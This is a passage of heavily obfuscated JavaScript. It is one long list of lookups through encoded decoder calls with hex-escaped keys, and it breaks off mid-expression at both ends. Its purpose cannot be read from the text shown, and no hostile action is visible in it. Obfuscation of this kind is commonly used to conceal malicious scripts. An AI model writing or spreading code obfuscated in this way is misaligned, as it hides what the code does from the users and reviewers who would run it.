2\x6a\x74')],_0x57c55a[_0x34e0ea(0x2029,0x19d2,0x2e4f,0x26d5,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0x107e,0x1b51,0x1502,'\x59\x51\x66\x44',0xadf)],_0x57c55a[_0x2e27f7(0xd49,0x169e,-0x129,'\x36\x23\x67\x36',0x1096)],_0x57c55a[_0x6df0f4(0x2837,0x24ca,0x1b4a,0x1d47,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x100c,0x928,0x1cbe,'\x36\x23\x67\x36',0x19bb)],_0x57c55a[_0x6df0f4(0x15bd,0x98d,0x16a6,0x1332,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x13ab,0x16a5,0xfbf,0x1a7e,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(0xc26,0xf8a,'\x71\x38\x4e\x64',0x3f4,-0x347)],_0x57c55a[_0x34e0ea(0x726,0x32f,0x127c,0x291,'\x6a\x33\x32\x47')],_0x57c55a[_0x2e27f7(0x144d,0x6d1,0x646,'\x6c\x25\x43\x78',0xd36)],_0x57c55a[_0x191e16(0x1c93,0x15d4,'\x6c\x25\x43\x78',0x1afd,0xe20)],_0x57c55a[_0x34e0ea(0xe32,0xf1a,0x1a69,0x1157,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x26c1,0x1e48,0x1033,0x1643,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x80d,0x9a5,0x73d,'\x23\x43\x5d\x40',0xe6a)],_0x57c55a[_0x34e0ea(0xfd7,0x1548,0x3fe,0xb85,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x658,-0x90,0x1e,'\x70\x66\x6e\x49',0x1305)],_0x57c55a[_0x34e0ea(0xfeb,0x1ddd,0x1232,0x38e,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x12be,0xc77,'\x38\x30\x5a\x53',0xab5,0x152f)],_0x57c55a[_0x3f95ab(0x1574,0xbc1,0x640,0x7fc,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x1c67,0x17c3,'\x64\x43\x49\x32',0x133e,0x1f56)],_0x57c55a[_0x34e0ea(0x1c06,0x1781,0x1a01,0x29eb,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x21ca,0x2bc3,0x1a74,'\x5d\x4a\x35\x65',0x1598)],_0x57c55a[_0x6df0f4(0x1fda,0x2598,0x1f60,0x19c5,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x381,0x1590,'\x7a\x2a\x73\x70',0xa15,0x65e)],_0x57c55a[_0x2e27f7(0xeae,0x992,0x6e6,'\x55\x21\x33\x54',0x167d)],_0x57c55a[_0x191e16(0x2469,0x1b2e,'\x44\x56\x34\x45',0x1d32,0x1f3d)],_0x57c55a[_0x3f95ab(0x1bac,0x1144,0x8a9,0x6c9,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x18d1,0x156c,0xc2e,0x100e,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x152f,0x141f,0x125f,0x1a35,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x874,0x359,-0xbd,0x12e6,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1b72,0x27c4,0x1b76,0x15a6,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0x1120,-0x6be,'\x61\x44\x69\x6d',0x670,0x138d)],_0x57c55a[_0x34e0ea(0x1c08,0x22e8,0x1378,0x27e0,'\x4f\x21\x79\x68')],_0x57c55a[_0x34e0ea(0xed7,0xc,0xf5a,0x213,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x4e9,0x41d,'\x74\x57\x4f\x4e',0xaa9,0xcdb)],_0x57c55a[_0x2e27f7(0xfc6,0x9b0,0x1c38,'\x6c\x25\x43\x78',0x954)],_0x57c55a[_0x191e16(0x1898,0x1be4,'\x55\x21\x29\x45',0x186f,0x1236)],_0x57c55a[_0x2e27f7(0x13f3,0x122e,0x585,'\x47\x6d\x35\x31',0xbcc)],_0x57c55a[_0x191e16(0x16b2,0x184c,'\x44\x56\x34\x45',0x1617,0x1161)],_0x57c55a[_0x191e16(-0x817,-0x5db,'\x50\x4c\x72\x30',0x241,-0x3f3)],_0x57c55a[_0x6df0f4(0x1060,-0xa3,-0x470,0x55e,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x10b8,0xbdd,0x1dda,0x1010,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x199d,0x1948,0x105f,'\x23\x74\x24\x76',0x16f1)],_0x57c55a[_0x6df0f4(0x191f,0x2017,0x12eb,0x1215,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0xd26,0xe3b,0x17c9,0x197c,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1bbc,0x2c36,'\x23\x74\x24\x76',0x1d99,0x1741)],_0x57c55a[_0x191e16(0x1115,0x1471,'\x36\x63\x68\x6d',0x1da1,0xf4b)],_0x57c55a[_0x2e27f7(0x13c8,0x129a,0x2187,'\x55\x21\x33\x54',0x1698)],_0x57c55a[_0x34e0ea(0xc6b,0x14ae,0x1906,0x198,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x156b,0x16d8,0xb45,'\x61\x44\x69\x6d',0x21d5)],_0x57c55a[_0x2e27f7(0x1c2c,0x15fd,0x245d,'\x38\x30\x5a\x53',0x1b87)],_0x57c55a[_0x34e0ea(0x20f7,0x2e76,0x2163,0x2eb0,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1060,0x1aab,0xc71,0x288d,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x1534,0x361,0x14bf,0xd8e,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x566,-0x346,'\x52\x45\x6b\x5d',0x77f,0xf38)],_0x57c55a[_0x34e0ea(0x5fa,-0x486,0xd53,-0x4ef,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0xf96,0x1648,0xf2c,'\x44\x56\x34\x45',0x93d)],_0x57c55a[_0x6df0f4(0xeff,0x1fdb,0x1ee5,0x1510,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x19a1,0x80a,0x1eac,0x1321,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x16f8,0x8c6,0x894,'\x4f\x21\x79\x68',0xe24)],_0x57c55a[_0x3f95ab(0x256a,0x1867,0x221f,0x1dc5,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x13f7,0xb79,0x110e,0x199b,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x205e,0x2ca4,0x210c,0x1eb9,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x11fc,0x131c,0x1bb2,'\x62\x41\x4e\x41',0xd61)],_0x57c55a[_0x6df0f4(0xa23,-0x2b5,-0xe5,0x5e5,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x18cc,0x2583,0x26c8,0x22ac,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x1fba,0x19cc,0x2c0e,0x2d18,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x70c,-0x1f9,0x914,0x659,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x21a9,0x2aea,0x203b,'\x4c\x72\x32\x53',0x16fd)],_0x57c55a[_0x2e27f7(0x1ef7,0x2d5d,0x1086,'\x5b\x34\x4b\x77',0x16aa)],_0x57c55a[_0x6df0f4(0x278f,0x1b60,0x1fc6,0x1b44,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x10cd,0xf43,0x1c4b,0xf28,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0x1d5a,0x191d,'\x24\x31\x77\x43',0x1bfa,0x1151)],_0x57c55a[_0x34e0ea(0x1fa3,0x17aa,0x1d8a,0x193e,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x1354,0x3aa,0xf6e,0x97a,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0xe72,0x248,0x1698,0xe44,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x16bf,0x19b6,0x1210,0x17f5,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0xf2c,0xf63,0x709,0x10f1,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x1f8d,0x172b,0x1399,'\x62\x41\x4e\x41',0x1d3c)],_0x57c55a[_0x3f95ab(0x1dac,0x1106,0x1159,0xb9a,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0xb13,0x19ee,'\x75\x29\x44\x74',0x13fa,0xae1)],_0x57c55a[_0x34e0ea(0x91c,0x8dd,0x15e8,-0x4c5,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0x87f,0xdeb,0xaa7,'\x25\x6d\x42\x2a',0x455)],_0x57c55a[_0x34e0ea(0x397,-0x780,0xef2,-0x37a,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0xcc9,0x430,-0x8a3,0xfa2,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0xc50,0x5c0,-0x20f,0x123,'\x64\x43\x49\x32')],_0x57c55a[_0x6df0f4(0x2e89,0x27af,0x1cec,0x22f6,'\x61\x44\x69\x6d')],_0x57c55a[_0x6df0f4(0x578,0xff1,0x166b,0x12a7,'\x7a\x2a\x73\x70')],_0x57c55a[_0x3f95ab(0x26bf,0x18d8,0x1623,0x220f,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0xe36,0x8b4,'\x34\x41\x79\x28',0x503,-0x2ea)],_0x57c55a[_0x6df0f4(0x1f5a,0x189b,0x22ab,0x1e4c,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x1ab0,0xc62,0xc2d,'\x71\x38\x4e\x64',0x1833)],_0x57c55a[_0x2e27f7(0x887,0x1672,0x16a0,'\x4c\x56\x70\x79',0xac4)],_0x57c55a[_0x3f95ab(0x1aae,0x183f,0x1513,0xc49,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x1e55,0x146e,0x237e,0x15e8,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x1793,0xdd0,-0xdf,0x815,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0x14c6,0x1f9b,0x96c,'\x55\x21\x33\x54',0x2258)],_0x57c55a[_0x6df0f4(0xc5a,0x1f84,0xfd2,0x1665,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x196,0x140f,0x975,0x763,'\x5b\x34\x4b\x77')],_0x57c55a[_0x2e27f7(0x13f2,0x1e8e,0x6e7,'\x74\x76\x4b\x4d',0x15b7)],_0x57c55a[_0x34e0ea(0x951,0x173f,0xeba,0x5ac,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x67c,0x127b,-0x1b5,'\x4f\x21\x79\x68',0x870)],_0x57c55a[_0x2e27f7(0x14fc,0x1177,0x1d1a,'\x38\x30\x5a\x53',0x16c0)],_0x57c55a[_0x191e16(0x1913,0xa3,'\x23\x79\x58\x77',0xd94,0x445)],_0x57c55a[_0x191e16(0x1c96,0x1d66,'\x56\x24\x76\x6b',0x1c32,0xfdd)],_0x57c55a[_0x2e27f7(0xee6,0xeb6,0x1a5e,'\x61\x44\x69\x6d',0xb70)],_0x57c55a[_0x191e16(0x1332,0x8de,'\x52\x45\x6b\x5d',0xfd7,0x1905)],_0x57c55a[_0x191e16(0x103b,0x2a8b,'\x74\x57\x4f\x4e',0x1db5,0x2b1f)],_0x57c55a[_0x191e16(-0x35c,-0xc8,'\x61\x44\x69\x6d',0x4b3,-0x747)],_0x57c55a[_0x3f95ab(0x11e4,0x91d,0xda5,0xe86,'\x75\x29\x44\x74')],_0x57c55a[_0x34e0ea(0x9a3,0xc32,0x6d5,0x143d,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0x1b4c,0x299b,0x15d5,0x176a,'\x55\x21\x29\x45')],_0x57c55a[_0x6df0f4(-0x3e0,-0x37d,0xe56,0x803,'\x23\x79\x58\x77')],_0x57c55a[_0x3f95ab(0x14c7,0x1ff0,0x25d8,0x2c85,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0x2126,0x1558,'\x6c\x62\x68\x23',0x1962,0x2017)],_0x57c55a[_0x3f95ab(0xaba,0x16e7,0x1614,0x223b,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x241d,0x216f,'\x74\x76\x4b\x4d',0x1d88,0x2bd3)],_0x57c55a[_0x2e27f7(0x902,0xe9a,0x14ca,'\x40\x52\x69\x55',0x40c)],_0x57c55a[_0x3f95ab(0xa03,0x1279,0x1b2e,0x1c50,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(-0x31a,0x1612,'\x5a\x4c\x31\x58',0xa2b,0x1548)],_0x57c55a[_0x6df0f4(0x10bd,0x2944,0x18a2,0x1f38,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(-0x134,0x164f,'\x40\x52\x69\x55',0xd80,0xf7)],_0x57c55a[_0x34e0ea(0x1e7e,0x1dc9,0x208e,0x10ba,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x1415,0xc8a,0xaf5,0x12e,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x1b8e,0xfa9,'\x55\x21\x33\x54',0x1bc3,0x2631)],_0x57c55a[_0x191e16(0xd0d,-0x46e,'\x25\x6d\x42\x2a',0x387,0xbda)],_0x57c55a[_0x34e0ea(0x743,0xa44,-0x182,0xc5d,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x20d2,0x2097,0x2cbe,'\x36\x63\x68\x6d',0x22cb)],_0x57c55a[_0x6df0f4(0x1abf,0xa65,0xe85,0xcbd,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0x1786,0x1fc8,0x25bc,0x2674,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x92e,0xced,0x7a,'\x21\x73\x5b\x51',-0x450)],_0x57c55a[_0x191e16(0x1729,-0x3c9,'\x40\x52\x69\x55',0x9f4,-0x2b3)],_0x57c55a[_0x3f95ab(0x1373,0x87a,0x1521,-0x6d,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0x12ea,-0x69,'\x36\x63\x68\x6d',0xc17,0x526)],_0x57c55a[_0x34e0ea(0x1fed,0x1f12,0x1d01,0x18c1,'\x4c\x56\x70\x79')],_0x57c55a[_0x34e0ea(0x57c,0x1423,0x251,0x402,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x20a8,0x1c57,0x241f,0x19f2,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x206f,0x24b0,0x1798,0x18b3,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x43c,0x57,0x281,'\x6c\x25\x43\x78',-0x185)],_0x57c55a[_0x3f95ab(0x1bed,0x1648,0xf87,0x1912,'\x61\x44\x69\x6d')],_0x57c55a[_0x34e0ea(0x1c14,0x101c,0x1e8f,0x168b,'\x37\x65\x42\x76')],_0x57c55a[_0x191e16(0x126b,0x21ad,'\x47\x6d\x35\x31',0x1a62,0x1348)],_0x57c55a[_0x191e16(0x23cb,0x1dbb,'\x55\x62\x6a\x74',0x1c9e,0x2715)],_0x57c55a[_0x3f95ab(0x36b,0x7f6,-0x10d,0xb4b,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1e2c,0x1a7f,0x11fc,'\x38\x30\x5a\x53',0x25d8)],_0x57c55a[_0x3f95ab(0x18ef,0x157e,0xd95,0x1b6e,'\x23\x79\x58\x77')],_0x57c55a[_0x6df0f4(0x175b,0x15d9,0x252c,0x1b58,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x273f,0xfe1,'\x21\x73\x5b\x51',0x18c7,0x1ec2)],_0x57c55a[_0x2e27f7(0x875,0x10b3,0xf12,'\x23\x74\x24\x76',0x81e)],_0x57c55a[_0x2e27f7(0x1e66,0x2cc3,0x15fe,'\x4c\x56\x70\x79',0x2911)],_0x57c55a[_0x6df0f4(0x1450,0x2790,0x24c9,0x1b78,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x1b36,0xe4c,0x236e,'\x7a\x2a\x73\x70',0x27be)],_0x57c55a[_0x3f95ab(0x1118,0xc8c,-0x62,0xb9e,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x1791,0x17e4,0x1334,'\x6c\x25\x43\x78',0xd61)],_0x57c55a[_0x34e0ea(0x209c,0x1eee,0x2ab2,0x23c8,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x2095,0x13a6,0x1603,'\x56\x24\x76\x6b',0x11ee)],_0x57c55a[_0x6df0f4(0x2325,0x115b,0x128b,0x1541,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x750,-0x502,0x915,-0x283,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x15f5,0x2442,0xd83,0x194d,'\x4c\x56\x70\x79')],_0x57c55a[_0x6df0f4(0x114a,0x272b,0x2548,0x1acb,'\x40\x52\x69\x55')],_0x57c55a[_0x3f95ab(0x13e,0xc84,0x468,0x14ee,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(0xa1f,0x1321,'\x36\x63\x68\x6d',0x868,0xd88)],_0x57c55a[_0x34e0ea(0x1836,0x219f,0x1982,0x2449,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x65a,-0x635,0x75f,0x1412,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x11a8,0xb23,-0x45,0x78c,'\x75\x29\x44\x74')],_0x57c55a[_0x3f95ab(-0x6de,0x684,0xe57,0x508,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(-0x9b2,-0x40d,'\x77\x71\x69\x21',0x169,0xabc)],_0x57c55a[_0x191e16(0x96b,0x1047,'\x37\x65\x42\x76',0x10cd,0x6a5)],_0x57c55a[_0x3f95ab(0x1261,0x122e,0x1a60,0x1bb1,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x1674,0x1e8b,0x8fc,0x171d,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(0x561,0xed4,'\x67\x32\x62\x6a',0x103b,0xb62)],_0x57c55a[_0x6df0f4(0x1eed,0x1b6d,0xf1b,0x19ad,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x1a4f,0x21fa,0x17af,'\x24\x31\x77\x43',0x1768)],_0x57c55a[_0x6df0f4(0xac,0x77c,-0x2e3,0xb6e,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0x16ce,0x1b8f,'\x5d\x4a\x35\x65',0x17e0,0xe90)],_0x57c55a[_0x3f95ab(0x2cd2,0x2188,0x1c4d,0x2f45,'\x37\x65\x42\x76')],_0x57c55a[_0x3f95ab(0x7c7,0x163d,0x1d88,0x241b,'\x52\x45\x6b\x5d')],_0x57c55a[_0x6df0f4(-0x1a4,0x188d,0xdb1,0xb2f,'\x5b\x34\x4b\x77')],_0x57c55a[_0x34e0ea(0x15e8,0x826,0x1633,0x17d0,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x1214,0x1492,0x13a5,0xaf3,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(-0x635,0x72b,-0x7a7,0x5b9,'\x5d\x4a\x35\x65')],_0x57c55a[_0x191e16(0xcdc,0xbf6,'\x77\x71\x69\x21',0xa96,0x17b5)],_0x57c55a[_0x2e27f7(0x93a,0x758,0x14,'\x47\x6d\x35\x31',0x70a)],_0x57c55a[_0x191e16(0x1d83,0x8e1,'\x50\x4c\x72\x30',0x1774,0x22bd)],_0x57c55a[_0x6df0f4(0x1f32,0x123b,0x233e,0x18e1,'\x5a\x4c\x31\x58')],_0x57c55a[_0x2e27f7(0x1ed1,0x1ec1,0x1886,'\x4c\x72\x32\x53',0x1f7b)],_0x57c55a[_0x191e16(0xac7,0xa4d,'\x23\x74\x24\x76',0x4a1,0xa0c)],_0x57c55a[_0x6df0f4(0x16c8,0xdc8,0x1166,0x105d,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(-0x42,0x1577,'\x50\x4c\x72\x30',0x784,0x7a4)],_0x57c55a[_0x6df0f4(0x18d6,0x242e,0x1eb3,0x17c1,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x20d6,0x1d7e,0x225c,0x1b4c,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(-0x22e,-0xd,0xc83,0x70d,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(-0x451,0x9a2,'\x4a\x31\x63\x53',0x88a,0x2d7)],_0x57c55a[_0x191e16(0x1926,0x1ed8,'\x4f\x21\x79\x68',0x1051,0xfdd)],_0x57c55a[_0x6df0f4(0xc03,0xfb3,0x4a5,0x710,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(0x8e4,-0x124,'\x61\x4c\x66\x28',0x2f7,0x8db)],_0x57c55a[_0x6df0f4(0x2da,0x1b17,0x737,0xd8d,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x1dc7,0x1d92,0x24e0,0x14ef,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x1471,0x18cf,0xb2c,0xab8,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x670,0x127a,-0x267,'\x6a\x33\x32\x47',0xa85)],_0x57c55a[_0x34e0ea(0x144b,0x19f2,0x10df,0x1a50,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x1d7d,0x16a3,0x1cbf,'\x44\x56\x34\x45',0x22c2)],_0x57c55a[_0x191e16(0x134d,0x75b,'\x56\x24\x76\x6b',0xf72,0x9f0)],_0x57c55a[_0x2e27f7(0x705,0x12b7,-0x1d8,'\x47\x52\x24\x39',0x31f)],_0x57c55a[_0x3f95ab(0x94d,0x93f,-0xcd,-0x1e8,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1b69,0x1fd1,0x149e,0x2d3d,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0x1a26,0xba5,0x18e2,0xde9,'\x34\x41\x79\x28')],_0x57c55a[_0x191e16(0x1156,-0x17c,'\x6c\x25\x43\x78',0xcd1,0x774)],_0x57c55a[_0x191e16(0x1415,0xb26,'\x56\x24\x76\x6b',0x1134,0xd2c)],_0x57c55a[_0x3f95ab(0x2138,0x1af2,0x2363,0x1a8c,'\x4f\x69\x61\x4c')],_0x57c55a[_0x3f95ab(0x2370,0x20e3,0x1822,0x1d10,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x9e5,0x944,-0x3b5,-0x574,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0xfe3,0xfd6,0x47c,0xadb,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x15b5,0x128d,0x29b1,0x1fe4,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x424,-0x458,0x379,0xdf1,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(-0x40c,0x4cf,0x138d,0x119f,'\x5b\x34\x4b\x77')],_0x57c55a[_0x191e16(0x1d52,0x1481,'\x77\x71\x69\x21',0x1203,0xa05)],_0x57c55a[_0x191e16(0x15e1,0x6d,'\x21\x73\x5b\x51',0xa6f,0x1802)],_0x57c55a[_0x6df0f4(0x17f2,0x1056,0x229f,0x1591,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x1406,-0x62,0xbc6,0xd4b,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x1994,0xc44,0x1c16,'\x55\x21\x33\x54',0x2218)],_0x57c55a[_0x34e0ea(0x6d6,0xf53,0xa80,0x2af,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0xe0e,0x4f6,'\x71\x38\x4e\x64',0x1187,0xdb7)],_0x57c55a[_0x6df0f4(0x11fe,0x97f,0x1302,0xdfe,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0x664,-0x71c,-0x710,-0x738,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x257,0xbd6,0x3cf,0xb05,'\x74\x57\x4f\x4e')],_0x57c55a[_0x34e0ea(0x1cff,0x1e12,0x1782,0x1c3b,'\x40\x52\x69\x55')],_0x57c55a[_0x2e27f7(0x1ffd,0x1fb5,0x2262,'\x55\x21\x33\x54',0x2c3c)],_0x57c55a[_0x34e0ea(0x8c0,-0xf9,0x6f,0xebc,'\x47\x6d\x35\x31')],_0x57c55a[_0x6df0f4(0x2077,0xe39,0xe80,0x184b,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0xb57,0xc85,0xec5,0xd57,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0xa76,0x615,0xa17,0x136f,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0x1dfd,0xfb4,0x2716,'\x40\x52\x69\x55',0x2a50)],_0x57c55a[_0x191e16(0x8ed,0xe02,'\x74\x76\x4b\x4d',0xbde,0xe3)],_0x57c55a[_0x191e16(0xad4,0x1021,'\x6a\x33\x32\x47',0x10e3,0x1603)],_0x57c55a[_0x34e0ea(0x15c3,0x1a79,0x2407,0x1024,'\x61\x4c\x66\x28')],_0x57c55a[_0x2e27f7(0x1158,0x1dd2,0x1f09,'\x4c\x72\x32\x53',0x5d3)],_0x57c55a[_0x2e27f7(0x535,-0x67a,0x122c,'\x40\x52\x69\x55',0x3bd)],_0x57c55a[_0x34e0ea(0x114d,0x184c,0x1f9e,0x17ef,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0x1a53,0x2633,0x289e,'\x67\x32\x62\x6a',0x131b)],_0x57c55a[_0x3f95ab(0xa4c,0xf86,0x6c0,0x1cf9,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(0x108d,0x6c2,'\x6c\x25\x43\x78',0x10a7,0x4aa)],_0x57c55a[_0x191e16(0x1024,0xdf4,'\x56\x24\x76\x6b',0x489,-0x164)],_0x57c55a[_0x34e0ea(0x13a2,0x1cfb,0x112a,0xb3e,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x1795,0x6b2,0x18f8,0xfdc,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1c6e,0x1289,0x1b52,'\x6a\x33\x32\x47',0x1cd7)],_0x57c55a[_0x2e27f7(0x18bf,0x1bc3,0x12a0,'\x6c\x62\x68\x23',0x215d)],_0x57c55a[_0x191e16(0x3d3,0x436,'\x47\x52\x24\x39',0xa98,0x504)],_0x57c55a[_0x3f95ab(0x4e8,0x69c,-0x37,0x506,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1536,0x96b,0x1a29,0x1cb4,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x659,0xa47,0xe12,0xf0,'\x52\x45\x6b\x5d')],_0x57c55a[_0x3f95ab(0x13db,0x1a6b,0x1cdb,0x1470,'\x4f\x69\x61\x4c')],_0x57c55a[_0x34e0ea(0x156d,0x1b5f,0x146e,0x10fa,'\x5b\x34\x4b\x77')],_0x57c55a[_0x34e0ea(0x12b9,0x1a12,0xc24,0x1b04,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x1cf8,0x1e67,0x1eef,0x1e68,'\x5b\x34\x4b\x77')],_0x57c55a[_0x6df0f4(0x105c,0xf51,0x27de,0x1c58,'\x47\x67\x5b\x4f')],_0x57c55a[_0x3f95ab(0x18a3,0xfd3,0x1a62,0x1c66,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0xae6,-0x1f,0xf2b,'\x62\x41\x4e\x41',0x996)],_0x57c55a[_0x2e27f7(0x20d8,0x2e8c,0x294b,'\x36\x63\x68\x6d',0x1dfb)],_0x57c55a[_0x6df0f4(0xa88,0x66d,0x1007,0x1085,'\x23\x79\x58\x77')],_0x57c55a[_0x2e27f7(0x47d,0x7fd,0xc85,'\x47\x67\x5b\x4f',0x4ab)],_0x57c55a[_0x191e16(0xa2b,0x539,'\x40\x52\x69\x55',0x2c5,-0x221)],_0x57c55a[_0x3f95ab(0x2da3,0x1ecc,0x2ba9,0x140c,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1951,0xfb5,0x1076,'\x70\x66\x6e\x49',0x1a8b)],_0x57c55a[_0x34e0ea(0xf3e,0x1706,0x422,0x4a7,'\x59\x51\x66\x44')],_0x57c55a[_0x3f95ab(0x1385,0x1019,0x13fc,0x125e,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x84b,0x1a12,'\x74\x57\x4f\x4e',0x1578,0xde0)],_0x57c55a[_0x34e0ea(0x16fc,0xdbd,0x19a1,0x14c9,'\x40\x52\x69\x55')],_0x57c55a[_0x191e16(0x127e,0x7ea,'\x62\x41\x4e\x41',0xb44,0x171e)],_0x57c55a[_0x2e27f7(0x1e32,0x266d,0x1e5a,'\x5a\x4c\x31\x58',0x1dd8)],_0x57c55a[_0x2e27f7(0x1c92,0x2a4e,0x2917,'\x47\x6d\x35\x31',0x1523)],_0x57c55a[_0x2e27f7(0x1f0b,0x1201,0x171b,'\x44\x56\x34\x45',0x1abb)],_0x57c55a[_0x6df0f4(0x1019,0x13eb,0xd52,0xa40,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x14c8,0x2386,0x19b8,'\x4a\x31\x63\x53',0x2330)],_0x57c55a[_0x6df0f4(0x1e48,0xf98,0x18